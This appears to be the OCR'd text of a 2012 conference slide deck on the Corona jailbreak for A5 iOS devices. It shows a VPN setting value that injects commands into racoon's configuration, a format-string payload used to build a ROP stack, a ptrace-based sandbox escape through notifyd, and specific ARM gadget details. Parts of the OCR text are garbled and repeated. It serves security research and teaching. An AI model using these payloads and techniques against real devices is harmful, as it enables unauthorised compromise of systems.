

### JAILBREAK DREAMTEAM

Nikias Bassen, Cyril, Joshua Hill & David Wang

Hack in the Box - Amsterdam 2012

© 2012 Chronic-Dev, LLC



## JAILBREAK DREAMTEAM

Nikias Bassen, Cyril, Joshua Hill & David Wang



Hack in the Box - Amsterdam 2012

© 2012 Chronic-Dev, LLC

## PART II - A5 CORONA

What are the differences with the A4, and how we managed to jailbreak it

## Part I summary

- Corona A4 relies on a tethered jailbreak to inject the untethering payload to the fs
- Userland ROP code is started at boot time with a format string bug in the IPSEC racoon service
- ASLR is disabled at bootup for racoon with a debugging property of the launchd configuration: DisableASLR

## Part I summary (2)

- The hfs kernel exploit is done as the *root* user and out of the *racoon* sandbox (and this is required)
- Sandbox is skipped by using a modifed version of the racoon binary with the seatbelt profile patched in the entitlements blob of the Mach-O

#### Now A5

- There is no tethered jailbreak on A5
  because there is currently no public boot
  level exploits for it
- As a result, we can't decrypt the kernel
   (AES keys are disabled when iOS is booted)
- This makes it harder to exploit the kernel and do the actual jailbreak

# Now A5 (2)

- Hopefully, we have found a way to use racoon as an injection vector
- But that implies that we need to get out of the racoon sandbox to remount the root filesystem read / write (which is read only on iOS).

# INJECTING THE EXPLOITS

How we managed to get Corona running on A5

#### The Problem

- Need a new injection vector to gain initial code execution
- Corona files need to be copied onto root filesystem to launch on boot
- Root filesystem is read-only

#### More Problems

- Address Space Layout Randomization (ASLR)
- Application Sandbox Profile

#### What do we need?

- A way to inject commands into the current racoon config
- A way to bypass ASLR to generate our ROP payload

## The Exploit

- VPN Settings isn't validated by configd before being passed to racoon
- Allows us to inject commands into racoon's configuration file through VPN settings
- VPN settings can be modified through MobileBackup2

# Profile Injection

/private/var/prefrences/SystemConfiguration/prefrences.plist

| ▼ 168F30ED-AFA2-439E-  | Diction | (8 items)    |
|------------------------|---------|--------------|
| ▶ DNS                  | Diction | (0 items)    |
| UserDefinedName        | String  | A            |
| ▶IPv6                  | Diction | (0 items)    |
| ▶ Interface            | Diction | (1 item)     |
| <b>▼IPSec</b>          | Diction | (7 items)    |
| SharedSecretEncryption | String  | Keychain     |
| LocalIdentifier        | String  | a            |
| XAuthName              | String  | ";%n%n       |
| AuthenticationMethod   | String  | SharedSecret |
| RemoteAddress          | String  | localhost    |
| LocalIdentifierType    | String  | KeyID        |
| XAuthEnabled           | Number  | 1            |
| ▶IPv4                  | Diction | (2 items)    |
| ▼ com.apple.payload    | Diction | (0 items)    |
| ▶ Proxies              | Diction | (2 items)    |
| ▶ Proxies              | Diction | (2 items)    |
| ▼ com.apple.payload    | Diction | (0 items)    |
| ▶ IPV4                 | Diction |              |

## Payload Inclusion

- Injection limited to 255 characters
- We inject "include" command to load the config from another directory

# Sandbox Bypass

- Sandbox profile allows racoon to read from com.apple.ipsec.plist in preferences directory
- MobileBackup2 allows restores to preferences directories

# Payload Injection

```
sainfo address ::1 icmp6 address ::1 icmp6 {
        my_identifier user_fqdn "%243u%619$hhn";
        my_identifier user_fqdn "%11u%625$hhn";
        my_identifier user_fqdn "%244u%619$hhn";
        my_identifier user_fqdn "%217u%625$hhn";
        my_identifier user_fqdn "%245u%619$hhn";
        my_identifier user_fqdn "%186u%625$hhn";
        my_identifier user_fqdn "%246u%619$hhn";
        my_identifier user_fqdn "%10u%625$hhn";
        my_identifier user_fqdn "%121u%678$hhn";
        my_identifier user_fqdn "%242u%619$hhn";
        my_identifier user_fqdn "%11u%625$hhn";
        my_identifier user_fqdn "%257u%678$hhn":
        my_identifier user_fqdn "%12u%625$hhn";
        my_identifier user_fqdn "%218u%678$hhn":
        my_identifier user_fqdn "%13u%625$hhn";
       my_identifier user_fqdn "%218u%678$hhn":
        my_identifier user_fqdn "%14u%625$hhn";
        my_identifier user_fqdn "%218u%678$hhn";
       my_identifier user_fqdn "%15u%625$hhn";
        my_identifier user_fqdn "%218u%678$hhn":
       my_identifier user_fqdn "%16u%625$hhn";
        my_identifier user_fqdn "%138u%678$hhn";
        my_identifier user_fqdn "%17u%625$hhn";
       my_identifier user_fqdn "%24u%678$hhn";
        my_identifier user_fqdn "%22u%625$hhn";
       my_identifier user_fqdn "%22u%625$hhn";
        my_identifier user_fqdn "%24u%678$hhn";
       my_identifier user_fqdn "%17u%625$hhn";
```

## Summary

- Command injection into racoon config through configd
- Racoon allows reading from preferences directory
- MobileBackup2 allows writing to preferences directory

# Injecting the payload

Joshua to complete

## BREAKING OUT OF THE XNU SANDBOX

How Corona defeats Seatbelt to attack the kernel

- What is the sandbox?
- Why do we need to worry about the sandbox?
- What vulnerabilities did we use to break out of the sandbox?
- Details of the ROP chain we used.

#### What is the sandbox?

- Code-named Seatbelt.
- Based off the TrustedBSD Mandatory Access Control (MAC) framework.
- MAC framework is how Seatbelt enforces the sandbox policies.

#### MAC Framework

 How? By hooking into everything when CONFIG\_MACF is enabled at compile-time.

```
\Theta \Theta \Theta
                                                                                                                                              Downloads — bash — 120×36
 [-bash(L1/J8/43)/ttys800] planetbeing@Lila: ~/Downloads] $$ grep "mac.*_check_[a-z_]*" mac_framework.h. $$ are the content of the content of the content o
                     mac_audit_check_postselect(kauth_cred_t cred, unsigned short syscode, mac_audit_check_preselect(kauth_cred_t cred, unsigned short syscode, mac_bpfdesc_check_receive(struct bpf_d *bpf_d, struct ifnet *ifp); mac_cred_check_label_update(kauth_cred_t cred, mac_cred_check_label_update_execve(vfs_context_t ctx,
int
int
int
                        mac_cred_check_visible(kauth_cred_t u1, kauth_cred_t u2);
                        mac_file_check_change_offset(kauth_cred_t cred, struct fileglob *fg);
                        mac_file_check_create(kauth_cred_t cred);
                         mac_file_check_dup(kauth_cred_t cred, struct fileglob *fg, int nevfd);
                         mac_file_check_fcmtl(kauth_cred_t cred, struct fileglob *fg, int cmd,
                         mac_file_check_get(kauth_cred_t cred, struct fileglob *fg,
                         mac_file_check_get_offset(kauth_cred_t cred, struct fileglob *fg);
                         moc_file_check_inherit(kauth_cred_t cred, struct fileglob *fg);
                         moc_file_check_ioctl(kauth_cred_t cred, struct fileglob *fg,
                         mac_file_check_lock(kauth_cred_t cred, struct fileglob *fg, int op,
int
                          mac_file_check_mmap(kauth_cred_t cred, struct fileglob *fg,
                      moc_file_check_mmop_downgrade(kauth_cred_t cred, struct fileglob *fg,
moc_file_check_receive(kauth_cred_t cred, struct fileglob *fg);
                       moc_file_check_set(kauth_cred_t cred, struct fileglob *fg,
moc_ifnet_check_transmit(struct ifnet *ifp, struct mbuf *mbuf,
moc_inpcb_check_deliver(struct inpcb *inp, struct mbuf *mbuf,
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata);
moc_iokit_check_device(char *devtype, struct mac_module_data *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *mdata *m
                         moc_iokit_check_open(kauth_cred_t cred, io_object_t user_client, unsigned int user_client_type);
                        moc_iokit_check_set_properties(kauth_cred_t cred, io_object_t registry_entry, io_object_t properties);
moc_iokit_check_hid_control(kauth_cred_t cred);
int
int
                         mac_lctx_check_label_update(struct lctx *1, struct label *newlabel);
int
                        mac_mount_check_fsctl(vfs_context_t ctx, struct mount *mp,
mac_mount_check_getattr(vfs_context_t ctx, struct mount *mp,
                         mac_mount_check_label_update(vfs_context_t ctx, struct mount *mp);
                         moc_mount_check_mount(vfs_context_t ctx, struct vnode *vp,
                         moc_mount_check_remount(vfs_context_t ctx, struct mount *mp);
moc_mount_check_setattr(vfs_context_t ctx, struct mount *mp,
                         moc_mount_check_stat(vfs_context_t ctx, struct mount *mp);
                         moc_mount_check_umount(vfs_context_t ctx, struct mount *mp);
int
                         mac_pipe_check_ioctl(kauth_cred_t cred, struct pipe *cpipe,
                         mac_pipe_check_loctl(kauth_cred_t cred, struct pipe *cpipe,
```

#### MAC Framework

- Make any relevant kernel interface call check before performing an action:
  - audit, bpfdesc, cred, file, ifnet, inpcb, iokit, lctx, mount, pipe, posixsem, proc, socket, system, sysvmsq, vnode
- Any action has to be authorized with all registered policies. Policy has a function for every hook.

#### Sandbox.kext

- A registered MAC policy.
- Processes can opt-in through sandbox API calls, entitlements, or be forced.
- Profiles managed by sandboxd, which the kernel communicates with.
- Profiles are like compiled TinyScheme programs

```
;; OriginatingProject: ipsec
                                                                                       ;;; Allow read access to standard system paths.
(version 1)
(deny default)
                                                                                       (allow file-read*
(allow system-socket sysctl-read sysctl-write)
                                                                                              (require-all (file-mode #o0004)
                                                                                                           (require-any (subpath "/System")
(allow ipc-posix* (ipc-posix-name "com.apple.securityd"))
                                                                                                                         (subpath "/usr/lib")
(allow ipc-posix-shm
                                                                                                                         (subpath "/usr/sbin")
    (ipc-posix-name "apple.shm.notification_center")
                                                                                                                         (subpath "/usr/share"))))
    (ipc-posix-name "com.apple.AppleDatabaseChanged"))
                                                                                       (allow file-read-metadata
(allow file-read* file-ioctl
                                                                                              (literal "/etc")
    (subpath "/private/etc/master.passwd")
                                                                                              (literal "/tmp")
    (subpath "/private/var/run/racoon")
                                                                                              (literal "/var"))
    (literal "/private/var/preferences/SystemConfiguration/com.apple.ipsec.plist")
    (subpath "/private/etc/racoon"))
                                                                                       ;;; Allow access to standard special files.
(allow file-read*
                                                                                       (allow file-read*
    (subpath "/Library/Managed\ Preferences")
                                                                                              (literal "/private/var/db/timezone/localtime")
    (subpath "/Library/Preferences")
                                                                                              (literal "/dev/random")
    (subpath "/private/var/root")
                                                                                              (literal "/dev/urandom"))
    (literal "/private/var/db/mds/messages/se_SecurityMessages"))
                                                                                       (allow file-read*
(allow file-write*
                                                                                              file-write-data
    (literal "/private/var/run/racoon.sock")
                                                                                              (literal "/dev/null")
    (literal "/private/var/run/racoon.pid"))
                                                                                              (literal "/dev/zero"))
(allow file*
                                                                                       (allow file-read*
    (literal "/var/log/racoon.log")
                                                                                              file-write-data
    (literal "/private/var/log/racoon.log"))
                                                                                              file-ioctl
                                                                                              (literal "/dev/des_0")
(allow iokit-open (iokit-user-client-class "RootDomainUserClient"))
                                                                                              (literal "/dev/sha1_0")
                                                                                              (literal "/dev/dtracehelper"))
(allow network-outbound (subpath "/private/var/tmp/launchd"))
(allow network*
                                                                                       (allow network-outbound
    (local udp "*:500" "*:4500")
                                                                                              (literal "/private/var/run/asl_input")
    (remote udp "*:*")
                                                                                              (literal "/private/var/run/syslog"))
    (literal "/private/var/run/racoon.sock"))
                                                                                       ;;; Allow IPC to standard system agents.
(allow file*
    (literal "/Library/Keychains/System.keychain")
                                                                                       (allow mach-lookup
    (literal "/private/var/db/mds/system/mdsObject.db")
                                                                                              (global-name "com.apple.securityd")
    (literal "/private/var/db/mds/system/mds.lock")
                                                                                              (global-name "com.apple.bsd.dirhelper")
    (literal "/private/var/db/mds/system/mdsDirectory.db"))
                                                                                              (global-name "com.apple.system.DirectoryService.libinfo_v1")
                                                                                              (global-name "com.apple.system.DirectoryService.membership_v1")
(allow mach-lookup
                                                                                              (qlobal-name "com.apple.system.logger")
    (global-name "com.apple.SecurityServer")
                                                                                              (global-name "com.apple.system.notification_center"))
    (global-name "com.apple.ocspd"))
    (global-name "com.apple.ocspd"))
                                                                                              (global-name "com.apple.system.notification_center"))
```

#### Racoon's Sandbox

- Why do we care? We're root!
- Then, how did we manage it for the untether?

```
\Theta \cap \Theta
                        \uparrow \uparrow planetbeing — ssh — 79 \times 19
                    ssh
Sigrid:~ root# ldid -e /usr/sbin/racoon | grep --color -E "seatbelt[a-z-]*|$"
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs</p>
/PropertyList-1.0.dtd">
<pli>st version="1.0">
⊲dict>
        -key>keychain-access-groups</key>
        ⊲array>
                 <string>apple</string>
                 <string>com.apple.certificates</string>
                 <string>com.apple.identities</string>
        </array>
        key>seatbelt_profiles</key>
        ⊲array>
                 <string>racoon</string>
        </array>
</dict>
</plist>
Sigrid:~ root# 📗
Sigrid:~ root# |
```

#### Racoon's Sandbox

- Why do we care? We're root!
- Then, how did we manage it for the untether?

```
\Theta \cap \Theta
                        \uparrow \uparrow planetbeing — ssh — 79 \times 19
                    ssh
Sigrid:~ root# ldid -e /usr/sbin/corona | grep --color -E "seatbelt[a-z3-]*|$"
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs
/PropertyList-1.0.dtd">
<pli>plist version="1.0">
⊲dict>
        -key>keychain-access-groups</key>
        ⊲array>
                 <string>apple</string>
                 <string>com.apple.certificates</string>
                 <string>com.apple.identities</string>
        </array>
        <key>seatbelt_profil3s</key>
        ⊲array>
                 <string>racoon</string>
        </array>
</dict>
</plist>
Sigrid:~ root# 📗
Sigrid:~ root# |
```

#### Done?

- Need a way to get a patched copy of racoon onto the device.
- Need a way to convince the iPhone to run that copy with our exploit config.



#### Done?

```
No.
0 0
                                   planetbeing — ssh — 108×23
                  ssh
Sigrid:~ root# cat /usr/share/corona/jb.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<pli>plist version="1.0">

⊲dict>
        <key>Label
       <string>jb</string>
        <key>ProgramArguments</key>
        ⊲array>
               <string>/usr/sbin/corona</string>
               <string>=f</string>
               <string>racoon-exploit.conf</string>
        </array>
        <key>WorkingDirectory</key>
        <string>/usr/share/corona/</string>
        <key>RunAtLoad</key>
        <true/>
       <key>Launch0nly0nce</key>
       <true/>
        <key>DisableAslr</key>
        <true/>
</dict>
</plist>
```

#### What can we do?

- We can convince the default version of racoon to run with an exploit config that we restore using MobileBackup.
- We only need to get out of the sandbox while executing as racoon.

## The ptrace hole

- Debugging normally requires task\_for\_pid and ptrace; ptrace is actually unrestricted.
- What can we do with ptrace? Possibly control an unsandboxed process!

```
if (uap->req == PT ATTACH) {
        int
                        err;
        if ( kauth authorize process(proc ucred(p), KAUTH PROCESS CANTRACE,
                                                                  t, (uintptr t)&err, 0, 0) == 0 ) {
                /* it's OK to attach */
                proc lock(t);
                SET(t->p lflag, P LTRACED);
                if (tr sigexc)
                        SET(t->p lflag, P LSIGEXC);
                t->p oppid = t->p ppid;
                /* Check whether child and parent are allowed to run modified
                 * code (they'll have to) */
                proc unlock(t);
                cs allow invalid(t);
                cs allow invalid(p);
                if (t->p_pptr != p)
                        proc_reparentlocked(t, p, 1, 0);
                proc lock(t);
                if (get task userstop(task) > 0 ) {
                        stopped = 1;
                t->p xstat = 0;
                proc unlock(t);
                psignal(t, SIGSTOP);
                 * If the process was stopped, wake up and run through
                 * issignal() again to properly connect to the tracing
                 * process.
                 */
                if (stopped)
                        task resume(task);
                error = 0;
                goto out;
        }
       else {
                /* not allowed to attach, proper error code returned by kauth authorize process */
                if (ISSET(t->p lflag, P LNOATTACH)) {
                        psignal(p, SIGSEGV);
                        psignal(p, SIGSEGV);
                if (ISSET(t->p_lflag, P_LNOATTACH)) {
                /* not allowed to attach, proper error code returned by kauth_authorize_process */
```

```
static int
kauth_authorize_process_callback(kauth_cred_t credential, _ unused void *idata, kauth_action_t action,
    uintptr_t arg0, uintptr_t arg1, unused uintptr_t arg2, unused uintptr_t arg3)
{
        switch(action) {
        case KAUTH PROCESS CANSIGNAL:
                panic ("KAUTH PROCESS CANSIGNAL not implemented");
                /* XXX credential wrong here */
                /* arg0 - process to signal
                 * arg1 - signal to send the process
                if (cansignal(current_proc(), credential, (struct proc *)arg0, (int)arg1, 0))
                        return(KAUTH RESULT ALLOW);
                break;
        case KAUTH PROCESS CANTRACE:
                /* current proc() - process that will do the tracing
                 * arg0 - process to be traced
                 * argl - pointer to int - reason (errno) for denial
                if (cantrace(current proc(), credential, (proc_t)arg0, (int *)arg1))
                        return(KAUTH RESULT ALLOW);
                break;
        /* no explicit result, so defer to others in the chain */
        return(KAUTH RESULT DEFER);
}
        return (KAUTH_RESULT_DEFER);
        /* no explicit result, so defer to others in the chain */
```

```
int
cantrace(proc t cur procp, kauth cred t creds, proc t traced procp, int *errp)
{
        int
                        my err;
         * You can't trace a process if:
                (1) it's the process that's doing the tracing,
         */
        if (traced procp->p pid == cur procp->p pid) {
                *errp = EINVAL;
                return (0);
        }
        /*
                (2) it's already being traced, or
         */
        if (ISSET(traced_procp->p_lflag, P_LTRACED)) {
                *errp = EBUSY;
                return (0);
        }
        /*
                (3) it's not owned by you, or is set-id on exec
                    (unless you're root).
         */
        if ((creds->cr ruid != proc ucred(traced procp)->cr ruid |
                ISSET(traced procp->p flag, P SUGID)) &&
                (my_err = suser(creds, &cur_procp->p_acflag)) != 0) {
                *errp = my err;
                return (0);
        }
        if ((cur_procp->p_lflag & P_LTRACED) && isinferior(cur_procp, traced_procp)) {
                *errp = EPERM;
                return (0);
        }
        if (ISSET(traced_procp->p_lflag, P_LNOATTACH)) {
                *errp = EBUSY;
                return (0);
        return(1);
        return(1);
```

## The ptrace hole

- gdb on OS X is heavily dependent on Mach calls, not ptrace like BSD. So ptrace is unguarded, but very few things actually work.
- What can we do?

```
/* continue the child */
        case PT CONTINUE:
                proc unlock(t);
                th act = (thread t)get firstthread(task);
                if (th act == THREAD NULL) {
                        error = EINVAL;
                        goto out;
                }
                if (uap->addr != (user_addr_t)1) {
#if defined(ppc)
#define ALIGNED(addr,size)
                                 (((unsigned)(addr)&((size)-1))==0)
                        if (!ALIGNED((int)uap->addr, sizeof(int)))
                                return (ERESTART);
#undef ALIGNED
#endif
                        thread setentrypoint(th act, uap->addr);
                }
                if ((unsigned)uap->data >= NSIG) {
                        error = EINVAL;
                        goto out;
                }
                if (uap->data != 0) {
                        psignal(t, uap->data);
                }
                if (uap->req == PT STEP) {
                          * set trace bit
                         */
                        if (thread_setsinglestep(th_act, 1) != KERN_SUCCESS) {
                                error = ENOTSUP;
                                goto out;
                } else {
                          * clear trace bit if on
                        if (thread_setsinglestep(th_act, 0) != KERN_SUCCESS) {
                                error = ENOTSUP;
                                goto out;
                        }
                }
                                goto out;
```

#### Limitations?

- We can only control the "first" thread.
- We can only control PC
- We can't switch between ARM and THUMB.

```
i
            loc 80079BAC
00 00 A0 E3 MOV
                            R1, [R9,#0x4B8]
                            R2, [R1, #0x114]
                            R3, [R9,#0x4B0]
03 00 52 E1 CMP
                            R2, R3
14 01 81 05 STREQ
                            RO, [R1, #0x114]
                            RO, [R3, #0x104]
                            RO, R9, #0x400
                            RO, RO, #0xA0
                            RO, [R9, *0x4B0]
                            sub_8007A518
10 OA F8 EE VMRS
                            RO, FPEXC
                            RO, #0x40000000
01 01 10 E3 TST
                            SO, SO
40 OA BO OE VMOVEQ.F32
                            SP, R9, #0x238
                            R4, [SP, #0x40]
                            SPSR cxsf, R4
                            LR, [SP, #0x3C]
                            SP, {R0-LR}^
FF 7F DD E8 LDMFD
00 00 A0 E1 NOP
OE FO BO E1 MOVS
                            PC, LR
            ; End of function thread exception return
            End of function thread_exception_return
                             PC, LR
OE FO BO EI MOVS
00 00 A0 E1 NOP
```

#### How to use this for evil

- Racoon is root, so we can manipulate any other process, including non-sandboxed ones!
- We can control PC, so maybe we can use ROP.
  - For ROP to work, we need to control stack at the point we change PC.

# notifyd

- Almost all processes can talk to notifyd to use Apple's notification system notify(3).
- Also have access to shm; we can then load an arbitrarily large stack and pivot to it.
- Can get stuff onto its stack via Mach IPC.
- Can also make it block deterministically with our stuff on the stack.

```
;; OriginatingProject: ipsec
(version 1)
(deny default)
(allow system-socket sysctl-read sysctl-write)
(allow ipc-posix* (ipc-posix-name "com.apple.securityd"))
(allow ipc-posix-shm
    (ipc-posix-name "apple.shm.notification_center")
    (ipc-posix-name "com.apple.AppleDatabaseChanged"))
(allow file-read* file-ioctl
    (subpath "/private/etc/master.passwd")
    (subpath "/private/var/run/racoon")
    (literal "/private/var/preferences/SystemConfiguration/com.apple.ipsec.plist")
    (subpath "/private/etc/racoon"))
(allow file-read*
    (subpath "/Library/Managed\ Preferences")
    (subpath "/Library/Preferences")
    (subpath "/private/var/root")
    (literal "/private/var/db/mds/messages/se_SecurityMessages"))
(allow file-write*
    (literal "/private/var/run/racoon.sock")
    (literal "/private/var/run/racoon.pid"))
(allow file*
    (literal "/var/log/racoon.log")
    (literal "/private/var/log/racoon.log"))
(allow iokit-open (iokit-user-client-class "RootDomainUserClient"))
(allow network-outbound (subpath "/private/var/tmp/launchd"))
(allow network*
    (local udp "*:500" "*:4500")
    (remote udp "*:*")
    (literal "/private/var/run/racoon.sock"))
(allow file*
    (literal "/Library/Keychains/System.keychain")
    (literal "/private/var/db/mds/system/mdsObject.db")
    (literal "/private/var/db/mds/system/mds.lock")
    (literal "/private/var/db/mds/system/mdsDirectory.db"))
(allow mach-lookup
    (global-name "com.apple.SecurityServer")
    (global-name "com.apple.ocspd"))
    (global-name "com.apple.ocspd"))
```

```
;;; Allow read access to standard system paths.
(allow file-read*
      (require-all (file-mode #o0004)
                    (require-any (subpath "/System")
                                  (subpath "/usr/lib")
                                 (subpath "/usr/sbin")
                                 (subpath "/usr/share"))))
(allow file-read-metadata
       (literal "/etc")
       (literal "/tmp")
       (literal "/var"))
;;; Allow access to standard special files.
(allow file-read*
       (literal "/private/var/db/timezone/localtime")
       (literal "/dev/random")
       (literal "/dev/urandom"))
(allow file-read*
      file-write-data
      (literal "/dev/null")
      (literal "/dev/zero"))
(allow file-read*
      file-write-data
      file-ioctl
      (literal "/dev/des_0")
       (literal "/dev/sha1_0")
       (literal "/dev/dtracehelper"))
(allow network-outbound
       (literal "/private/var/run/asl_input")
       (literal "/private/var/run/syslog"))
;;; Allow IPC to standard system agents.
(allow mach-lookup
       (global-name "com.apple.securityd")
       (global-name "com.apple.bsd.dirhelper")
       (global-name "com.apple.system.DirectoryService.libinfo_v1")
       (global-name "com.apple.system.DirectoryService.membership_v1")
       (qlobal-name "com.apple.system.logger")
       (global-name "com.apple.system.notification_center"))
       (global-name "com.apple.system.notification_center"))
```

```
char rbuf[sizeof(notify request msg) + MAX TRAILER SIZE];
char sbuf[sizeof(notify reply msg) + MAX TRAILER SIZE];
forever
        memset(rbuf, 0, sizeof(rbuf));
        memset(sbuf, 0, sizeof(sbuf));
        request = (notify request msg *)rbuf;
        reply = (notify reply msg *)sbuf;
        request->head.msgh local port = global.server port;
        request->head.msgh size = global.request size;
        rbits = MACH_RCV_MSG | (blocking ? 0 : MACH_RCV_TIMEOUT) | MACH_RCV_TRAILER_ELEMENTS(MACH_RCV_TRAILER_AUDIT)
        sbits = MACH SEND MSG;
        status = mach msg(&(request->head), rbits, 0, global.request size, global.server port, 0, MACH PORT NULL);
        if (status != KERN SUCCESS) return;
ET OS EMBEDDED
        /* Synchronize with work q since on embedded main() calls this
         * from the global concurrent queue. */
        dispatch_sync(global.work_q, ^{
                status = notify ipc server(&(request->head), &(reply->head));
        });
        status = notify ipc server(&(request->head), &(reply->head));
        if (!status && (request->head.msgh bits & MACH MSGH BITS COMPLEX))
                /* destroy the request - but not the reply port */
                request->head.msgh remote port = MACH PORT NULL;
                mach msg destroy(&(request->head));
        if (reply->head.msgh remote port)
                status = mach msg(&(reply->head), sbits, reply->head.msgh size, 0, MACH PORT NULL, 0, MACH PORT NULL);
                if (status == MACH SEND INVALID DEST | status == MACH SEND TIMED OUT)
                        /* deallocate reply port rights not consumed by failed mach msg() send */
                        mach msg destroy(&(reply->head));
        }
```

# Exploit

- Generated by a ROP generation program that writes a stack in the form of format strings.
- Has functions which are macros for common ROP expressions: call function with n args, load register from memory, store register to memory, etc.

# Exploit

- Create non-sandboxed version of racoon and put it in a place we can write/chmod.
- Find notifyd PID.
- Put notifyd's main thread on the IPC thread.
- Block notifyd with our exploit IPC message.
- Write rest of ROP stack to shm.
- Launch the exploit.

# A closer look at the notifyd ROP stack

- The painful search for ARM gadgets.
  - Wait a minute, isn't notifyd in THUMB?
- First gadget needed: Jump to a THUMB location we can pick.

## GADGET\_HOLY

- For replies, even if the request is invalid, msgh\_id is request.msgh\_id + 100
- We happen to find a gadget that sets PC to precisely where reply's msgh\_id is (sbuf.msgh\_id) thanks to Jay Freeman.
  - POP can do an ARM/THUMB switch

```
// /System/Library/PrivateFrameworks/VideoToolbox.framework/VideoToolbox
// vt_Copy_420f_420v_arm+0x220
// 35982100      
                  e28dd008
                                          sp, sp, #8
                                  add
                                  vldmia sp!, {d8-d11}
// 35982104
                  ecbd8b08
                                  vldmia sp!, {d12-d15}
  35982108
                  ecbdcb08
                                          {r8, sl, fp}
                  e8bd0d00
  35982110
                  e8bd80f0
                                          {r4, r5, r6, r7, pc}
                                  pop
```

| SP                 | Function             | Label                  | Value                   |
|--------------------|----------------------|------------------------|-------------------------|
| SP + 0x00          | mach msg trap        | saved r4               | ???                     |
| $SP + 0 \times 04$ | mach msg trap        | saved r5               | ???                     |
| $SP + 0 \times 08$ | mach msg trap        | saved r6               | ???                     |
| SP + 0x0C          | mach msg trap        | saved r8               | ???                     |
| $SP + 0 \times 10$ | mach msg             | ???                    | ???                     |
| SP + 0x14          | mach msg             | ???                    | ???                     |
| SP + 0x18          | mach msg             | ???                    | ???                     |
| SP + 0xIC          | mach msg             | ???                    | ???                     |
| SP + 0x20          | mach msg             | ???                    | ???                     |
| SP + 0x24          | mach msg             | saved r8               | ???                     |
| SP + 0x28          | mach msg             | saved r10              | ???                     |
| SP + 0x2C          | mach msg             | saved rll              | ???                     |
| SP + 0x30          | mach msg             | saved r4               | ???                     |
| SP + 0x34          | mach msg             | saved r5               | ???                     |
| SP + 0x38          | mach msg             | saved r6               | ???                     |
| SP + 0x3C          | mach msg             | saved r7               | ???                     |
| SP + 0x40          | mach msg             | saved Ir               | ???                     |
| SP + 0x44          | service mach message | ???                    | ???                     |
| SP + 0x48          | service mach message | ???                    | ???                     |
| SP + 0x4C          | service mach message | ???                    | ???                     |
| SP + 0×50          | service mach message | sbuf.msgh bits         | ???                     |
| SP + 0×54          | service mach message | sbuf. msgh size        | 0x24                    |
| SP + 0×58          | service mach message | sbuf. msgh remote port | racoon's port           |
| SP + 0x5C          | service mach message | sbuf. msgh local port  | notifyd's port          |
| SP + 0x60          | service mach message | sbuf. msgh reserved    | 0                       |
